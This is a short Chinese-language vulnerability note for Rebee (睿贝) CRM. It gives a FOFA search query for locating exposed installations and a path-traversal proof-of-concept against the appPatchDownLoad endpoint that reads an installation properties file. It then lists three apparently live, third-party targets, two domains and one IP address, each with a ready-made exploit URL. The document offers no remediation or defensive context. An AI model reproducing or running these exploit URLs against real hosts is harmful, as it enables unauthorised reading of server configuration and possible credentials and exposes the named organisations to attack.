Fofa："loginNeedMobileNumVerification" || body="睿贝软件"



Poc：

url+/appPatchDownLoad?fileName=../../../../RebeeCRM/_RebeeCRM_installation/installvariables.properties

资产一：<https://erp.hcicreations.com/>

POC:

<https://erp.hcicreations.com/>appPatchDownLoad?fileName=../../../../RebeeCRM/_RebeeCRM_installation/installvariables.properties



资产二：http://183.134.164.82:6060/

Poc:

<http://183.134.164.82:6060/appPatchDownLoad?fileName=../../../../RebeeCRM/_RebeeCRM_installation/installvariables.properties>



资产三：<http://cpcontacts.qiaobooks.com/>

Poc:

<http://cpcontacts.qiaobooks.com/>appPatchDownLoad?fileName=../../../../RebeeCRM/_RebeeCRM_installation/installvariables.properties

